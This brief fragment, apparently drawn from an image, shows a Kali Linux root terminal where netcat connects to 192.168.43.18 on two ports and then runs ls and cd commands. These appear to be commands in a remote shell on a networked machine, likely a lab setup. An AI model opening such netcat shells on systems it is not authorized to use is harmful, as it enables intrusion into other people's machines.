 root@kali:/etc/network# nc 192.168.43.18 3000
root@kali:/etc/network#  nc 192.168.43.18 1567
ls
Desktop
Documents
Downloads
file.pacp
file.txt
Music
Pictures
Public
Templates
Videos
cd De
cd Desktop
ls
cd ..
ls
Desktop
Documents
Downloads